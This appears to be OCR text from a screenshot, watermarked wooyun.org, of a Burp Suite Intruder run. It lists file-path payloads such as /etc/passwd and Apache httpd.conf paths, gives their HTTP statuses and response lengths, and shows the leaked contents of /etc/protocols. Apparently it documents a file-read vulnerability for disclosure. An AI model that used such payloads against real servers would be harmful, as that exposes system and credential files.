 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 /etc/termcap 200 807466
57 /etc/httpd/conf/httpd.conf 200 34088
5 /usr/local/apache2/conf/httpd.co... 200 14011
124 /usr/local/apache2/conf/httpd.co... 200 14011
21 /etc/protocols 200 6469
24 /etc/wgetrc 200 4565
108 /etc/init.d/httpd 200 3614
0 500 3481 baseline request
25 /etc/passwd 500 3481
10 /etc/bashrc 500 1817
Request Response
Raw Headers Hex
ip 0 IP # internet protocol, pseudo protocol number
hopopt 0 HOPOPT # hop-by-hop options for ipv6
icmp 1 ICMP # internet control message protocol
igmp 2 IGMP # internet group management protocol
ggp 3 GGP # gateway-gateway protocol
ipencap 4 IP-ENCAP # IP encapsulated in IP (officially ``IP'')
st 5 ST # ST datagram mode
tcp 6 TCP # transmission control protocol
cbt 7 CBT # CBT, Tony Ballardie <A.Ballardie@cs.ucl.ac.uk>
egp 8 EGP # exterior gateway protocol
igp 9 IGP # any private interior gateway (Cisco: for IGRP)
bbn-rcc 10 BBN-RCC-MON # BBN RCC Monitoring
nvp 11 NVP-II # Network Voice Protocol
pup 12 PUP # PARC universal packet protocol
argus 13 ARGUS # ARGUS
emcon 14 EMCON # EMCON
xnet 15 XNET # Cross Net Debugger
chaos 16 CHAOS # Chaos
www.wooyun.org